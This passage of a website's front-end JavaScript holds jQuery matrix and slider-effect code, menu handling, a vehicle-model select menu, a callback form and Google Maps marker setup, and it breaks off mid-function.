i=1/this.determinant(),h=this.elements;return new d.M2x2(i*h[3],i*-h[1],i*-h[2],i*h[0])},determinant:function(){var h=this.elements;return h[0]*h[3]-h[1]*h[2]}});f.extend(d.M3x3.prototype,c,{x:function(j){var k=typeof(j.rows)==="undefined";if(!k&&j.rows<3){j=j.toM3x3()}var i=this.elements,h=j.elements;if(k&&h.length==3){return new d.V3(i[0]*h[0]+i[1]*h[1]+i[2]*h[2],i[3]*h[0]+i[4]*h[1]+i[5]*h[2],i[6]*h[0]+i[7]*h[1]+i[8]*h[2])}else{if(h.length==i.length){return new d.M3x3(i[0]*h[0]+i[1]*h[3]+i[2]*h[6],i[0]*h[1]+i[1]*h[4]+i[2]*h[7],i[0]*h[2]+i[1]*h[5]+i[2]*h[8],i[3]*h[0]+i[4]*h[3]+i[5]*h[6],i[3]*h[1]+i[4]*h[4]+i[5]*h[7],i[3]*h[2]+i[4]*h[5]+i[5]*h[8],i[6]*h[0]+i[7]*h[3]+i[8]*h[6],i[6]*h[1]+i[7]*h[4]+i[8]*h[7],i[6]*h[2]+i[7]*h[5]+i[8]*h[8])}}return false},inverse:function(){var i=1/this.determinant(),h=this.elements;return new d.M3x3(i*(h[8]*h[4]-h[7]*h[5]),i*(-(h[8]*h[1]-h[7]*h[2])),i*(h[5]*h[1]-h[4]*h[2]),i*(-(h[8]*h[3]-h[6]*h[5])),i*(h[8]*h[0]-h[6]*h[2]),i*(-(h[5]*h[0]-h[3]*h[2])),i*(h[7]*h[3]-h[6]*h[4]),i*(-(h[7]*h[0]-h[6]*h[1])),i*(h[4]*h[0]-h[3]*h[1]))},determinant:function(){var h=this.elements;return h[0]*(h[8]*h[4]-h[7]*h[5])-h[3]*(h[8]*h[1]-h[7]*h[2])+h[6]*(h[5]*h[1]-h[4]*h[2])}});var a={e:function(h){return this.elements[h-1]}};f.extend(d.V2.prototype,a);f.extend(d.V3.prototype,a)})(jQuery,this,this.document);(function(c,b,a,d){if(typeof(c.matrix)=="undefined"){c.extend({matrix:{}})}c.extend(c.matrix,{calc:function(e,f,g){this.matrix=e;this.outerHeight=f;this.outerWidth=g}});c.matrix.calc.prototype={coord:function(e,i,h){h=typeof(h)!=="undefined"?h:0;var g=this.matrix,f;switch(g.rows){case 2:f=g.x(new c.matrix.V2(e,i));break;case 3:f=g.x(new c.matrix.V3(e,i,h));break}return f},corners:function(e,h){var f=!(typeof(e)!=="undefined"||typeof(h)!=="undefined"),g;if(!this.c||!f){h=h||this.outerHeight;e=e||this.outerWidth;g={tl:this.coord(0,0),bl:this.coord(0,h),tr:this.coord(e,0),br:this.coord(e,h)}}else{g=this.c}if(f){this.c=g}return g},sides:function(e){var f=e||this.corners();return{top:Math.min(f.tl.e(2),f.tr.e(2),f.br.e(2),f.bl.e(2)),bottom:Math.max(f.tl.e(2),f.tr.e(2),f.br.e(2),f.bl.e(2)),left:Math.min(f.tl.e(1),f.tr.e(1),f.br.e(1),f.bl.e(1)),right:Math.max(f.tl.e(1),f.tr.e(1),f.br.e(1),f.bl.e(1))}},offset:function(e){var f=this.sides(e);return{height:Math.abs(f.bottom-f.top),width:Math.abs(f.right-f.left)}},area:function(e){var h=e||this.corners();var g={x:h.tr.e(1)-h.tl.e(1)+h.br.e(1)-h.bl.e(1),y:h.tr.e(2)-h.tl.e(2)+h.br.e(2)-h.bl.e(2)},f={x:h.bl.e(1)-h.tl.e(1)+h.br.e(1)-h.tr.e(1),y:h.bl.e(2)-h.tl.e(2)+h.br.e(2)-h.tr.e(2)};return 0.25*Math.abs(g.e(1)*f.e(2)-g.e(2)*f.e(1))},nonAffinity:function(){var f=this.sides(),g=f.top-f.bottom,e=f.left-f.right;return parseFloat(parseFloat(Math.abs((Math.pow(g,2)+Math.pow(e,2))/(f.top*f.bottom+f.left*f.right))).toFixed(8))},originOffset:function(h,g){h=h?h:new c.matrix.V2(this.outerWidth*0.5,this.outerHeight*0.5);g=g?g:new c.matrix.V2(0,0);var e=this.coord(h.e(1),h.e(2));var f=this.coord(g.e(1),g.e(2));return{top:(f.e(2)-g.e(2))-(e.e(2)-h.e(2)),left:(f.e(1)-g.e(1))-(e.e(1)-h.e(1))}}}})(jQuery,this,this.document);(function(e,d,a,f){if(typeof(e.matrix)=="undefined"){e.extend({matrix:{}})}var c=e.matrix,g=c.M2x2,b=c.M3x3;e.extend(c,{identity:function(k){k=k||2;var l=k*k,n=new Array(l),j=k+1;for(var h=0;h<l;h++){n[h]=(h%j)===0?1:0}return new c["M"+k+"x"+k](n)},matrix:function(){var h=Array.prototype.slice.call(arguments);switch(arguments.length){case 4:return new g(h[0],h[2],h[1],h[3]);case 6:return new b(h[0],h[2],h[4],h[1],h[3],h[5],0,0,1)}},reflect:function(){return new g(-1,0,0,-1)},reflectX:function(){return new g(1,0,0,-1)},reflectXY:function(){return new g(0,1,1,0)},reflectY:function(){return new g(-1,0,0,1)},rotate:function(l){var i=e.angle.degreeToRadian(l),k=Math.cos(i),n=Math.sin(i);var j=k,h=n,p=-n,o=k;return new g(j,p,h,o)},scale:function(i,h){i=i||i===0?i:1;h=h||h===0?h:i;return new g(i,0,0,h)},scaleX:function(h){return c.scale(h,1)},scaleY:function(h){return c.scale(1,h)},skew:function(k,i){k=k||0;i=i||0;var l=e.angle.degreeToRadian(k),j=e.angle.degreeToRadian(i),h=Math.tan(l),n=Math.tan(j);return new g(1,h,n,1)},skewX:function(h){return c.skew(h)},skewY:function(h){return c.skew(0,h)},translate:function(i,h){i=i||0;h=h||0;return new b(1,0,i,0,1,h,0,0,1)},translateX:function(h){return c.translate(h)},translateY:function(h){return c.translate(0,h)}})})(jQuery,this,this.document);

jQuery.extend(jQuery.easing,{easeOutOneBounce:function(e,b,c,a,i){var g=0.8;var f=0.2;var d=g*g;if(e<0.0001){return 0}else{if(e<g){return e*e/d}else{return 1-f*f+(e-g-f)*(e-g-f)}}}});jQuery.extend(jQuery.easing,{easeOutBounce:function(e,f,a,h,g){if((f/=g)<(1/2.75)){return h*(7.5625*f*f)+a}else{if(f<(2/2.75)){return h*(7.5625*(f-=(1.5/2.75))*f+0.75)+a}else{if(f<(2.5/2.75)){return h*(7.5625*(f-=(2.25/2.75))*f+0.9375)+a}else{return h*(7.5625*(f-=(2.625/2.75))*f+0.984375)+a}}}},easeOutBack:function(c,e,a,g,d,f){if(f==undefined){f=1.70158}return g*((e=e/d-1)*e*((f+1)*e+f)+1)+a},easeOutBack2:function(c,e,a,g,d,f){if(c<f/2){jQuery.easing.easeInCirc(c,e,a,g,d,f/2)}else{return jQuery.easing.easeOutBounce(c-f/2,e,a,g,d,f/2)}}});function ws_page(d,b,a){var c=jQuery("<div/>").css({position:"absolute",width:"100%",height:"100%",top:"0%",overflow:"hidden"});var e=a.find("ul");c.hide().appendTo(a);this.go=function(i,k){function g(){c.find("div").stop(1,1);c.hide();c.empty()}g();e.hide();var f=jQuery("<div/>").css({position:"absolute",left:0,top:"-100%",width:"100%",height:"100%",overflow:"hidden","z-index":9}).append(jQuery(b.get(i)).clone().css({width:"100%",height:"100%"})).appendTo(c);var j=jQuery("<div/>").css({position:"absolute",left:0,top:0,width:"100%",height:"100%",overflow:"visible","z-index":10,"transform-origin":"top left","-webkit-backface-visibility":"hidden","-moz-backface-visibility":"hidden","-ms-backface-visibility":"hidden","-o-backface-visibility":"hidden","backface-visibility":"hidden"}).append(jQuery(b.get(k)).clone().css({width:"100%",height:"100%"})).appendTo(c);c.show();var l=j;var h=!!document.all;if(h){j.css({left:"-50%",top:"-50%"});l=j.find("img");l.css({translateX:480,translateY:180})}l.animate({rotate:17},{duration:2*d.duration/3,easing:"easeOutOneBounce"}).animate({top:h?"150%":"100%"},{duration:d.duration/3,easing:"linear"});f.animate({top:"-30%"},{duration:d.duration/2}).animate({top:"0%"},{easing:"easeOutBounce",duration:d.duration/2});return i}};
        


if(!jQuery.fn.coinslider){(function(g){var f=new Array;var d=new Array;var n=new Array;var p=new Array;var e=new Array;var l=new Array;var c=new Array;var h=new Array;var o=new Array;var b=new Array;var m=new Array;var a=new Array;g.fn.coinslider=g.fn.CoinSlider=function(q){init=function(r){ d[r.id]=new Array();n[r.id]=new Array();p[r.id]=new Array();e[r.id]=new Array();l[r.id]=new Array();h[r.id]=q.startSlide||0;b[r.id]=0;m[r.id]=1;a[r.id]=r;f[r.id]=g.extend({},g.fn.coinslider.defaults,q);g.each(g("#"+r.id+" img"),function(s,t){n[r.id][s]=t;p[r.id][s]=g(t).parent().is("a")?g(t).parent().attr("href"):"";e[r.id][s]=g(t).parent().is("a")?g(t).parent().attr("target"):"";l[r.id][s]=g(t).next().is("span")?g(t).next().html():""});a[r.id]=g("<div class='coin-slider' id='coin-slider-"+r.id+"' />").css({"background-image":"url("+n[r.id][q.startSlide||0].src+")","-o-background-size":"100%","-webkit-background-size":"100%","-moz-background-size":"100%","background-size":"100%",width:"100%",height:"100%",position:"relative","background-position":"top left"}).appendTo(g(r).parent());for(i=1;i<=f[r.id].sph;i++){for(j=1;j<=f[r.id].spw;j++){g(f[r.id].links?("<a href='"+p[r.id][0]+"'></a>"):"<div></div>").css({"float":"left",position:"absolute"}).appendTo(a[r.id]).attr("id","cs-"+r.id+i+j)}}a[r.id].append("<div class='cs-title' id='cs-title-"+r.id+"' style='position: absolute; bottom:0; left: 0; z-index: 1000;'></div>");if(f[r.id].navigation){g.setNavigation(r)}};g.setFields=function(s){var r=a[s.id].width();var t=a[s.id].height();tWidth=sWidth=parseInt(r/f[s.id].spw);tHeight=sHeight=parseInt(t/f[s.id].sph);counter=sLeft=sTop=0;tgapx=gapx=f[s.id].width-f[s.id].spw*sWidth;tgapy=gapy=f[s.id].height-f[s.id].sph*sHeight;for(i=1;i<=f[s.id].sph;i++){gapx=tgapx;if(gapy>0){gapy--;sHeight=tHeight+1}else{sHeight=tHeight}for(j=1;j<=f[s.id].spw;j++){if(gapx>0){gapx--;sWidth=tWidth+1}else{sWidth=tWidth}d[s.id][counter]=i+""+j;counter++;g("#cs-"+s.id+i+j).css({width:sWidth+"px",height:sHeight+"px","background-position":-sLeft+"px "+(-sTop+"px"),"background-size":r+"px "+t+"px","-moz-background-size":r+"px "+t+"px","-o-background-size":r+"px "+t+"px","-webkit-background-size":r+"px "+t+"px",left:sLeft,top:sTop}).addClass("cs-"+s.id);sLeft+=sWidth}sTop+=sHeight;sLeft=0}g(".cs-"+s.id).mouseover(function(){g("#cs-navigation-"+s.id).show()});g(".cs-"+s.id).mouseout(function(){g("#cs-navigation-"+s.id).hide()});g("#cs-title-"+s.id).mouseover(function(){g("#cs-navigation-"+s.id).show()});g("#cs-title-"+s.id).mouseout(function(){g("#cs-navigation-"+s.id).hide()});if(f[s.id].hoverPause){g(".cs-"+s.id).mouseover(function(){f[s.id].pause=true});g(".cs-"+s.id).mouseout(function(){f[s.id].pause=false});g("#cs-title-"+s.id).mouseover(function(){f[s.id].pause=true});g("#cs-title-"+s.id).mouseout(function(){f[s.id].pause=false})}};g.transitionCall=function(r){if(f[r.id].delay<0){return}clearInterval(c[r.id]);delay=f[r.id].delay+f[r.id].spw*f[r.id].sph*f[r.id].sDelay;c[r.id]=setInterval(function(){g.transition(r)},delay)};g.transition=function(r,s){if(f[r.id].pause==true){return}g.setFields(r);g.effect(r);b[r.id]=0;o[r.id]=setInterval(function(){g.appereance(r,d[r.id][b[r.id]])},f[r.id].sDelay);g(a[r.id]).css({"background-image":"url("+n[r.id][h[r.id]].src+")"});if(typeof(s)=="undefined"){h[r.id]++}else{if(s=="prev"){h[r.id]--}else{h[r.id]=s}}if(h[r.id]==n[r.id].length){h[r.id]=0}if(h[r.id]==-1){h[r.id]=n[r.id].length-1}g(".cs-button-"+r.id).removeClass("cs-active");g("#cs-button-"+r.id+"-"+(h[r.id]+1)).addClass("cs-active");if(l[r.id][h[r.id]]){g("#cs-title-"+r.id).css({opacity:0}).animate({opacity:f[r.id].opacity},f[r.id].titleSpeed);g("#cs-title-"+r.id).html(l[r.id][h[r.id]])}else{g("#cs-title-"+r.id).css("opacity",0)}};g.appereance=function(s,r){g(".cs-"+s.id).attr("href",p[s.id][h[s.id]]).attr("target",e[s.id][h[s.id]]);if(b[s.id]==f[s.id].spw*f[s.id].sph){clearInterval(o[s.id]);setTimeout(function(){g(s).trigger("cs:animFinished")},300);return}g("#cs-"+s.id+r).css({opacity:0,"background-image":"url("+n[s.id][h[s.id]].src+")"});g("#cs-"+s.id+r).animate({opacity:1},300);b[s.id]++};g.setNavigation=function(r){g(a[r.id]).append("<div id='cs-navigation-"+r.id+"'></div>");g("#cs-navigation-"+r.id).hide();g("#cs-navigation-"+r.id).append("<a href='#' id='cs-prev-"+r.id+"' class='cs-prev'>prev</a>");g("#cs-navigation-"+r.id).append("<a href='#' id='cs-next-"+r.id+"' class='cs-next'>next</a>");g("#cs-prev-"+r.id).css({position:"absolute",top:f[r.id].height/2-15,left:0,"z-index":1001,"line-height":"30px",opacity:f[r.id].opacity}).click(function(s){s.preventDefault();g.transition(r,"prev");g.transitionCall(r)}).mouseover(function(){g("#cs-navigation-"+r.id).show()});g("#cs-next-"+r.id).css({position:"absolute",top:f[r.id].height/2-15,right:0,"z-index":1001,"line-height":"30px",opacity:f[r.id].opacity}).click(function(s){s.preventDefault();g.transition(r);g.transitionCall(r)}).mouseover(function(){g("#cs-navigation-"+r.id).show()});g("<div id='cs-buttons-"+r.id+"' class='cs-buttons'></div>").appendTo(g("#coin-slider-"+r.id));for(k=1;k<n[r.id].length+1;k++){g("#cs-buttons-"+r.id).append("<a href='#' class='cs-button-"+r.id+"' id='cs-button-"+r.id+"-"+k+"'>"+k+"</a>")}g.each(g(".cs-button-"+r.id),function(s,t){g(t).click(function(u){g(".cs-button-"+r.id).removeClass("cs-active");g(this).addClass("cs-active");u.preventDefault();g.transition(r,s);g.transitionCall(r)})});g("#cs-navigation-"+r.id+" a").mouseout(function(){g("#cs-navigation-"+r.id).hide();f[r.id].pause=false});g("#cs-buttons-"+r.id).css({left:"50%","margin-left":-n[r.id].length*15/2-5,position:"relative"})};g.effect=function(r){effA=["random","swirl","rain","straight","snakeV","rainV"];if(f[r.id].effect==""){eff=effA[Math.floor(Math.random()*(effA.length))]}else{eff=f[r.id].effect}d[r.id]=new Array();if(eff=="random"){counter=0;for(i=1;i<=f[r.id].sph;i++){for(j=1;j<=f[r.id].spw;j++){d[r.id][counter]=i+""+j;counter++}}g.random(d[r.id])}if(/rain|swirl|straight|snakeV|rainV/.test(eff)){g[eff](r)}m[r.id]*=-1;if(m[r.id]>0){d[r.id].reverse()}};g.random=function(r){var t=r.length;if(t==0){return false}while(--t){var s=Math.floor(Math.random()*(t+1));var v=r[t];var u=r[s];r[t]=u;r[s]=v}};g.swirl=function(r){var t=f[r.id].sph;var u=f[r.id].spw;var B=1;var A=1;var s=0;var v=0;var z=0;var w=true;while(w){v=(s==0||s==2)?u:t;for(i=1;i<=v;i++){d[r.id][z]=B+""+A;z++;if(i!=v){switch(s){case 0:A++;break;case 1:B++;break;case 2:A--;break;case 3:B--;break}}}s=(s+1)%4;switch(s){case 0:u--;A++;break;case 1:t--;B++;break;case 2:u--;A--;break;case 3:t--;B--;break}check=g.max(t,u)-g.min(t,u);if(u<=check&&t<=check){w=false}}};g.rain=function(t){var w=f[t.id].sph;var r=f[t.id].spw;var v=0;var u=to2=from=1;var s=true;while(s){for(i=from;i<=u;i++){d[t.id][v]=i+""+parseInt(to2-i+1);v++}to2++;if(u<w&&to2<r&&w<r){u++}if(u<w&&w>=r){u++}if(to2>r){from++}if(from>u){s=false}}};g.rainV=function(t){var u=f[t.id];var v=0;for(var s=1;s<=u.sph;s++){for(var r=1;r<=u.spw;r++){d[t.id][v]=s+""+r;v++}}};g.snakeV=function(t){var u=f[t.id];var v=0;for(var s=1;s<=u.sph;s++){for(var r=1;r<=u.spw;r++){d[t.id][v]=s+""+(s%2?r:u.spw+1-r);v++}}};g.straight=function(r){counter=0;for(i=1;i<=f[r.id].sph;i++){for(j=1;j<=f[r.id].spw;j++){d[r.id][counter]=i+""+j;counter++}}};g.min=function(s,r){if(s>r){return r}else{return s}};g.max=function(s,r){if(s<r){return r}else{return s}};this.each(function(){init(this)})};g.fn.coinslider.defaults={width:565,height:290,spw:7,sph:5,delay:3000,sDelay:30,opacity:0.7,titleSpeed:500,effect:"",navigation:true,links:true,hoverPause:true}})(jQuery)};

function ws_squares(c,a,b){var g=jQuery;var e=b.find("ul").get(0);e.id="wowslider_tmp"+Math.round(Math.random()*99999);var h=0;g(e).coinslider({hoverPause:false,startSlide:c.startSlide,navigation:0,delay:-1,effect:c.type,width:c.width,height:c.height,sDelay:c.duration/(7*5)});var f=g("#coin-slider-"+e.id).css({position:"absolute",left:0,top:0,"z-index":8});var d=c.startSlide;g(e).bind("cs:animFinished",function(){ g(e).css({left:-d+"00%"}).stop(true,true).show();if(h<2){h=0;f.hide()}});this.go=function(i){h++;f.show();d=i;g.transition(e,i);f.css("background","none");if(c.fadeOut){g(e).fadeOut(c.duration)}return i}};


        
        
/*----------!menu!-----------*/
$('.hide_show_container').find('ul').hide();

$('.hide_show_container .hide_show').click(function(){
    
    $(this).toggleClass('active');  
    if($(this).parent('.hide_show_container').hasClass('active'))
        $(this).parent('.hide_show_container').children('ul').hide(200);   
    else
        $(this).parent('.hide_show_container').children('ul').show(200);
        
    $(this).parents('.hide_show_container').toggleClass('active');     
});

function setActiveMenu(element){
    if(typeof(element)=="number"){
        element=$('.id'+element).find('a');
    }else{
        if(!$('body').attr('class')) return;
        id=$('body').attr('class').match(/\d[^\s]+/g);
        if(typeof(id) == "object" && id!=null)
            element = id;
        if(typeof(id) == "string" && id.length!=0)
            element = parseInt(id);  
        if(typeof(element)=="number")
        {
            if($('.id'+element).find('a').length>1)
                element=$('.id'+element+'>a');  
            else
                element=$('.id'+element).find('a');  
        }
        if(typeof(element)=="object"){
            var category_id;
            for(i=0; i<element.length; i++){
                if($('.id'+element[i]).find('a').length!=0){
                    element=$('.id'+element[i]).find('a');
                    break;
                }
            }
        }
    }
    menu_root=$('body').attr('class').match(/root[^\s]+/g);
    if(menu_root)
    {
        menu_root = parseInt(menu_root[0].replace(/root/g,''));
        if(typeof(menu_root)=="number")
        {
            if($('.id'+menu_root).find('a').length>1)
                menu_root_element=$('.id'+menu_root+'>a');
            else
                menu_root_element=$('.id'+menu_root).find('a');
            $(menu_root_element).addClass('active');
        }   
    }
    menu_parent=$('body').attr('class').match(/p[^\s]+/g);
    if(menu_parent)
    {
        menu_parent = parseInt(menu_parent[0].replace(/p/g,''));
        if(typeof(menu_parent)=="number")
        {
            if($('.id'+menu_parent).find('a').length>1)
                menu_parent_element=$('.id'+menu_parent+'>a');
            else
                menu_parent_element=$('.id'+menu_parent).find('a');
            $(menu_parent_element).addClass('active');
        }   
    }    
	if(element.length>1)
		$(element[0]).addClass('active');
	else
		$(element).addClass('active');
    /*if($.support.htmlSerialize){
       var parent=$(element).parents('.hide_show_container');
        $(parent).addClass('active');
        $(parent).children('ul').show();
    }*/
}

element=$('.hide_show_container a[href="'+window.location.href.replace(/\/page[^;]+/g,'')+'"]');

setActiveMenu(element);

/*
$('a').click(function(data){
    parent_li = $(this).parent('li');
    if($(parent_li).hasClass('dropdown'))
    {
        id = $(parent_li).attr('class').match(/id[^ ]+/g)[0];
        if(id)
        {
            id = parseFloat(id.replace(/id/g, ''));
            $.post(set.ws,{q:'active_title',id:id},function(data){});
        }
    }
});
*/
var last_select_link = '';
var current_brand = '';
if($('.select_menu').length)
$('.select_menu').on('change',function(){		
    var value=$(this).val()
    if(hasFireFox = !!window.sidebar || "Microsoft Internet Explorer" == navigator.appName)
        obj=$(this)[0].options[$(this)[0].selectedIndex];
    else
        obj=$(this)[0].selectedOptions;

    var type=$(obj).attr('type');
    var brandname=$(obj).attr('brandname');
    level=$(this).attr('level');
    var level=parseInt(level)+1;
    var module=$(this).parents('.menu_select').eq(0).attr('module');

	config_type = ["parent","brandname","parent","parent"];
    if(brandname)
        current_brand=brandname;
	if(typeof(type) != "undefined" ){
		if(level!=config_type.length){
			create_select_menu(type,value,brandname,level);
		}else{
		$.post(set.ws,{q:'select_menu_change',type:type,value:value,brandname:brandname,level:level,module:module,current_brand:current_brand},function(data){
			btn=$(".product_search a");
			res = JSON.parse(data);
			if(res.alias){
				$(btn).removeClass('disabled');
				$(btn).attr('href',res.alias);
				//if(res.image)
				//    $('#filter-body #filter-new').css('background','url('+res.image+')');
			}else{
				$(btn).addClass('disabled');
				$(btn).removeAttr('href');
				//$('#filter-body #filter-new').css('background','url(../tpl/icons/cars.png)');
			}
		});
		}
		
	}
});			
		
function create_select_menu(select_type,value,brandname,level){
	config_type = ["parent","brandname","parent","parent"];
	$.post('/node-suggest',{q:'select_menu_change',b:'avto_data',type:select_type,value:value,brandname:brandname!=null?brandname:undefined,level:level},function(data){	
		data = JSON.parse(data);
		for(number=level; number<$('.select_menu').length; number++){
			options_html="";	
			$('.select_menu').eq(number).attr('disabled','disabled');
			if(number==level){
				index=0;
				keys=[];
				new_data={};
				
				for(var key in data){
    					if(data[key]['title']){
    						new_data[data[key]['title']]=data[key];
    						new_data.length=typeof(new_data.length) == "undefined" ?0:new_data.length +1;
    						keys[keys.length]=data[key]['title'];
    					}
				}
				if(!keys.length)
			    	keys=Object.keys(data);
				if(new_data.length)
					data=new_data;
    			keys=keys.sort();
				for(ind=0; ind<keys.length; ind++){
					key=keys[ind];
					if(typeof(data.length) == "undefined" || (data.length>0 && index<data.length)){
						item_val=data[key];
						if(config_type[level] == "brandname"){						
							options_html += "<option type='brandname' value='"+item_val['category']+"' brandname='"+item_val['brandname']+"'>"+item_val['brandname']+"</option>";
						}else{					
							options_html += "<option type='parent' value='"+item_val['nid']+"'>"+item_val['title']+"</option>";
						}
					}
					index++;
				}
				$('.select_menu').eq(number).removeAttr('disabled');
			}
			options_html = "<option>"+$('.select_menu').eq(number).find('option:eq(0)').html()+"</option>"+options_html;
			$('.select_menu').eq(number).html(options_html);			
		}
	});
}
/*eee
function search_text_result()
{
    sel1 = $('option:selected', $('.select_menu')[0]).text();
	sel2 = $('option:selected', $('.select_menu')[1]).attr('brandname');
	sel3 = $('option:selected', $('.select_menu')[2]).text();
	sel4 = $('option:selected', $('.select_menu')[3]).text();
	
	value='';
	if(sel1 && sel1!="undefined" && sel1!="select type")
		value += sel1+' / ';	
	if(sel2 && sel2!="undefined" && sel2!="select brand")
		value += sel2+' / ';	
	if(sel3 && sel3!="undefined" && sel3!="select model")
		value += sel3+' / ';		
	if(sel4 && sel4!="undefined" && sel4!="select modification")
		value += sel4+' '; 
	return value;
}
if($(".select_menu_block").length && !$(".select_menu_block").is(":visible"))
{
    value = search_text_result()
    $('#filter-new').prepend("<div class='search_text'>"+value+"</div>");
}
*/

/*$(document).ready(function(){
    disab_atr = $('.css_search_button').attr('disabled');
    if(typeof disab_atr === 'undefined' || disab_atr === false)
    {
        $(".select_menu_block").hide();
        $('.css_change_search').text('Изменить модель')
    }
});*/
$('.css_change_search').on('click',function(){
	if($(".select_menu_block").is(":visible"))
	{
        $(".select_menu_block").hide();
        $('.menu_select_current').show();
       // value = search_text_result();
        //$('#filter-new').prepend("<div class='search_text'>"+value+"</div>");
        $('.css_change_search').text('Изменить модель')
       
	}
    else
    {
        $(".select_menu_block").show();
        $('.menu_select_current').hide();
        $('.css_change_search').text('Спрятать')
    }
});
/*----------!callback!-----------*/

$('.js_order_callback a').click(function(){
    $('.js_order_callback').addClass('active');
    getCallbackForm(0);   
});

$(".js_intup_form .js_send").on('click',function(){
    getCallbackForm(1);    
});

$(".js_intup_form .js_close").on('click',function(){
    $(".js_intup_form").remove();    
    $('.js_order_callback').removeClass('active');
});

function getCallbackForm(type){
    var type=type;
    name= $(".js_intup_form input[name='name']").val()=== undefined ? "":$(".js_intup_form input[name='name']").val()
    phone=$(".js_intup_form input[name='phone']").val()=== undefined ? "":$(".js_intup_form input[name='phone']").val()
    $.post(set.ws,{q:'order_callback',name:name,phone:phone,type:type},function(data){
        if(type)
            $(".js_intup_form").html(data);
        else
            $('.js_order_callback').append(data);
    });     
}
/*----------!Сторінки!-----------*/
/*Бігуча строки та, що зверху*/
var intervalID;
var kk=0;
var v;
if($('.stroka').length){
	var intervalID=window.setInterval(wind, 5000);
}else{
	clearInterval(intervalID)
}
function wind(){
	for(i=0; i<10;i++){
		$('.latest_divs>div:eq('+i+')').hide(1000);
	}
	$('.latest_divs>div:eq('+kk+')').show(1000);
	kk++;
	if(kk>9)
		kk=0;
}

$('.red_rectangle .arr').click(function(){
    if($(this).hasClass('down')){
        kk-=2;
        if(kk<0)
		    kk=9;
    }
    wind()
})

$('.grid7.alpha .brands').click(function(){
    nid = $(this).attr('brand');
    $.post(set.ws,{q:'getDetailBrandInfo',nid:nid},function(data){
		$('.detail_brand_info').html(data);
	});
});

$(".search_page input").keydown(function(event) {
    if(event.keyCode==13 && !event.cancel) 
    	search_page();		
	
});

function search_page(){
    var inp=$(".search_page input");
	$(document)[0].location.href=inp.attr('url')+(inp.val()).trim();
}
$(".search_page span").click(function(event) {	
	$(document)[0].location.href=$(this).parent().find('input').attr('url')+($(this).parent().find('input').val()).trim();	
});


//include script in php
/*
function loadScript() 
{
	var script = document.createElement("script");
	script.type = "text/javascript";
	script.src = "https://maps.googleapis.com/maps/api/js?v=3.exp&sensor=false";
    //"http://maps.googleapis.com/maps/api/js?v=3.9&sensor=true&callback=get_points";
	document.getElementsByTagName('head')[0].appendChild(script);
}
*/
if(typeof(map_canvas)!= "undefined")
	google.maps.event.addDomListener(window, 'load', initialize);
    //window.onload = loadScript;


function getBoundsZoomLevel(bounds, mapDim) {
    var WORLD_DIM = { height: 256, width: 256 };
    var ZOOM_MAX = 18;

    function latRad(lat) {
        var sin = Math.sin(lat * Math.PI / 180);
        var radX2 = Math.log((1 + sin) / (1 - sin)) / 2;
        return Math.max(Math.min(radX2, Math.PI), -Math.PI) / 2;
    }

    function zoom(mapPx, worldPx, fraction) {
        return Math.floor(Math.log(mapPx / worldPx / fraction) / Math.LN2);
    }

    var ne = bounds.getNorthEast();
    var sw = bounds.getSouthWest();

    var latFraction = (latRad(ne.lat()) - latRad(sw.lat())) / Math.PI;

    var lngDiff = ne.lng() - sw.lng();
    var lngFraction = ((lngDiff < 0) ? (lngDiff + 360) : lngDiff) / 360;

    var latZoom = zoom(mapDim.height, WORLD_DIM.height, latFraction);
    var lngZoom = zoom(mapDim.width, WORLD_DIM.width, lngFraction);

    return Math.min(latZoom, lngZoom, ZOOM_MAX);
}

var latLng = [];
function initialize() {
    var latlngbounds = new google.maps.LatLngBounds();
    if(map_canvas instanceof Array){
		for(i=0;i<map_canvas.length;i++){
			latLng[latLng.length]=[];
			latLng[i][0] = new google.maps.LatLng(map_canvas[i]['loc'].y-0, map_canvas[i]['loc'].x-0);
			latLng[i][1] = map_canvas[i]['title']+"\n"+map_canvas[i]['adr'];//+"\n"+map_canvas[i][0].str+" "+map_canvas[i][0].number;
			latLng[i][2] = map_canvas[i]['nid'];
            latLng[i][4] = map_canvas[i]['alias']?map_canvas[i]['alias']:'';
            latlngbounds.extend(latLng[i][0]);            
		}
		latLng[0][3]=map_canvas[0]['image'];
	}else{
		latLng[latLng.length]=[];
		latLng[0][0] = new google.maps.LatLng(map_canvas.lon, map_canvas.lat); 
		latLng[0][1] = map_canvas.name;
		latLng[0][2] = map_canvas.link;
		latLng[0][3] = map_canvas.image;
		latLng[0][4] = map_canvas.page_url;
        latlngbounds.extend(latLng[0][0]);		
	}
    /*
    //-----центр и зум----
    var allx=0;var ally=0; var _points=[];
    var min_x=1000; var max_x=0; var min_y=1000; var max_y=0;
    for(var k=0,len=latLng.length;k<len;k++){
        allx+=latLng[k][0].lat();
        ally+=latLng[k][0].lng()
        min_x=min_x>latLng[k][0].lat()?latLng[k][0].lat():min_x;
        max_x=max_x<latLng[k][0].lat()?latLng[k][0].lat():max_x;
        min_y=min_y>latLng[k][0].lng()?latLng[k][0].lng():min_y;
        max_y=max_y<latLng[k][0].lng()?latLng[k][0].lng():max_y;
        _points.push(latLng[k][0].lat());
    }
    var scale=(_points.max()-_points.min()).round(4);
  
    var zoom=[[30,3],[20,4],[10,5],[4,6],[1.8,7],[1.3,8],[0.5,9],[0.2,10],[0.11,11],[0.02,12],[0.01,14],[0.005,15],[0,16]];
    var _zoom=1;
    for(i=zoom.length-1; i>=0; i--){
        if(zoom[i][0]>=scale){
            _zoom=zoom[i][1];
            break;
        }
    }
    */
    var canvasWidth = document.getElementById("map-canvas").offsetWidth;
    var canvasHeight = document.getElementById("map-canvas").offsetHeight;
    var mapDim = { width: canvasWidth - canvasWidth*0.2, height: canvasHeight };
	var mapOptions = {
		//zoom: map_canvas.zoom||_zoom,
		//center: new google.maps.LatLng((max_x-min_x)/2+min_x, (max_y-min_y)/2+min_y),
		zoom:getBoundsZoomLevel(latlngbounds,mapDim),
		center:latlngbounds.getCenter(),
		mapTypeId: google.maps.MapTypeId.ROADMAP
	}
	
	var map = new google.maps.Map(document.getElementById("map-canvas"), mapOptions);
	var marker = [];
	if(latLng[0][3])
	{
		var markerImage = new google.maps.MarkerImage(
    			latLng[0][3],
    			new google.maps.Size(40,40),
    			new google.maps.Point(0,0),
    			new google.maps.Point(0,40)
		);
	}
	for(i=0;i<latLng.length;i++)
	{
		if(markerImage)
		{
			marker[i] = new google.maps.Marker({
				icon: markerImage,
				position: latLng[i][0],
  				map: map,
	  			title: latLng[i][1]
			});
		}
		else
		{
			marker[i] = new google.maps.Marker({
				position: latLng[i][0],
  				map: map,
	  			title: latLng[i][1]
			});	
		}
		if(latLng.length>1 && latLng[i][4])
			createEvent(marker[i],map,i);
	}

}


function createEvent(marker,map,i)
{
